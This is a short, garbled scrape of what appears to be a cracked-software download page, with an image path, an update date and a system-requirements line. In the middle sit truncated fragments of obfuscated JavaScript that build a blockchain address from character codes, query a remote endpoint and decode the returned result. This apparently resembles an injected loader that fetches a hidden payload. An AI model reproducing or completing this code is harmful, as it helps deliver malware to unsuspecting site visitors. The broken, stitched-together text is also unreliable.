
⏰ Updated on: 2026-04-23
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro
Processor:
1+ GHz for cracks